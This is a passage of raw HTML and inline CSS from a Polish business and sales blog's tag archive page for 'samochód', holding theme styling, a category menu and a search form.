                }.tdi_43 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_43 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_43 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_43 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_43 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_43 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_43 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_43 .tdb-menu > li > a,
                .tdi_43 .td-subcat-more,
                .tdi_43 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:12px !important;line-height:60px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_43 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_43 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_43 .tdb-menu > li.current-menu-item > a,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a,
				.tdi_43 .tdb-menu > li:hover > a,
				.tdi_43 .tdb-menu > li.tdb-hover > a,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #309b65;
				}.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #309b65;
				}.tdi_43 .tdb-menu > li > a:after,
				.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 0px;
				}.tdi_43 .tdb-menu > li.current-menu-item > a:after,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_43 .tdb-menu > li:hover > a:after,
				.tdi_43 .tdb-menu > li.tdb-hover > a:after,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-menu > li.current-menu-item > a:after,
				.tdi_43 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_43 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_43 .tdb-menu > li:hover > a:after,
				.tdi_43 .tdb-menu > li.tdb-hover > a:after,
				.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #309b65;
				}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #309b65;
				}
</style><div id=tdi_43 class="td_block_inner td-fix-index"><ul id="menu-sadasdasdas-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-350"><a href="https://www.jaksprzedawacwiecej.pl/category/technologie/"><div class="tdb-menu-item-text">Technologie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-351"><a href="https://www.jaksprzedawacwiecej.pl/category/marketing/"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-352"><a href="https://www.jaksprzedawacwiecej.pl/category/logistyka/"><div class="tdb-menu-item-text">Logistyka</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-353"><a href="https://www.jaksprzedawacwiecej.pl/category/handel/"><div class="tdb-menu-item-text">Handel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-354"><a href="https://www.jaksprzedawacwiecej.pl/category/sprzedaz/"><div class="tdb-menu-item-text">Sprzedaż</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-355"><a href="https://www.jaksprzedawacwiecej.pl/category/inwestycje/"><div class="tdb-menu-item-text">Inwestycje</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-356"><a href="https://www.jaksprzedawacwiecej.pl/category/finanse/"><div class="tdb-menu-item-text">Finanse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-357"><a href="https://www.jaksprzedawacwiecej.pl/category/transport/"><div class="tdb-menu-item-text">Transport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-358"><a href="https://www.jaksprzedawacwiecej.pl/category/zaopatrzenie/"><div class="tdb-menu-item-text">Zaopatrzenie</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:8px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:5px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_46 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #309b65;
                }.tdi_46 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_46 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_46 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_46 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                }.tdi_46 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_46 .tdb-drop-down-search-inner{
                    left: 1px;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_46 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1392px;
                }.tdi_46 .tdb-search-form{
                    border-width: 0px;
                }.tdi_46 .tdb-drop-down-search-inner,
                .tdi_46 .tdb-search-form,
                .tdi_46 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_46 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_46 .tdb-head-search-form-input,
                .tdi_46 .tdb-head-search-placeholder{
                    padding: 8px 10px;
                }.tdi_46 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #000000;
                }.tdi_46 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_46 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 1px 0;
                }.tdi_46 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:EB Garamond !important;font-size:16px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_46 .tdb-head-search-btn svg,
                .tdi_46 .tdb-head-search-btn svg *{
                    fill: #309b65;
                }.tdi_46 .tdb-head-search-btn:hover i{
                    color: #4cb577;
                }.tdi_46 .tdb-head-search-btn:hover svg,
                .tdi_46 .tdb-head-search-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_46 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_46 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_46 .tdb-head-search-form-btn{
                    color: #309b65;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_46 .tdb-head-search-form-btn svg,
                .tdi_46 .tdb-head-search-form-btn svg *{
                    fill: #309b65;
                }.tdi_46 .tdb-head-search-form-btn:hover{
                    color: #4cb577;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_46 .tdb-head-search-form-btn:hover svg,
                .tdi_46 .tdb-head-search-form-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_46 .result-msg,
                .tdi_46 .result-msg a{
                    color: #309b65;
                }.tdi_46 .result-msg a:hover{
                    color: #4cb577;
                }.tdi_46 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_46 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_46 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_46 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_46 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .entry-review-stars{
					display: none;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_46 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_46 .td_module_wrap:hover .td-module-title a,
				.tdi_46 .tdb-aj-cur-element .entry-title a{
					color: #309b65 !important;
				}.tdi_46 .td-editor-date,
				.tdi_46 .td-editor-date .td-post-author-name,
				.tdi_46 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_46 .result-msg{
                    font-family:EB Garamond !important;font-size:15px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_46 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_46 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_46 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_46 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-post-category{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_46 .td-editor-date,
				.tdi_46 .td-editor-date .td-post-author-name,
				.tdi_46 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_46 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_46 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_46 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                }.tdi_46 .tdb-head-search-btn:after{
                    bottom: -18px;
                }.tdi_46 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_46 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_46 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_46 .result-msg{
                    padding: 7px;
                
                    font-family:EB Garamond !important;font-size:14px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_46 .tdb-search-txt{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_46 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_46 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_46 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_46 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_46 .td-module-container:before{
					bottom: -5px;
				}.tdi_46 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_46 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_46 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-date{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-editor-date,
				.tdi_46 .td-editor-date .td-post-author-name,
				.tdi_46 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.jaksprzedawacwiecej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }#tdi_49.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_49.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
margin-bottom:60px !important;
padding-top:50px !important;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-bottom:30px !important;
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_54,
				.tdi_54 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_54 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_54 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_54 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_54,
				.tdi_54 .tdc-inner-columns{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
/* inline tdc_css att */

.tdi_54{
padding-bottom:15px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_54 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
padding-bottom:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_57 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
padding-bottom:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-bottom:20px !important;
padding-bottom:12px !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_57 .tdb-title-text{
					color: #000000;
				
					font-family:EB Garamond !important;font-size:42px !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_57 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57{
					text-align: left;
				}.tdi_57 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-title-text{
					font-family:EB Garamond !important;font-size:36px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-title-text{
					font-family:EB Garamond !important;font-size:32px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 .tdb-title-text{
					font-family:EB Garamond !important;font-size:30px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>samochód</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span7">
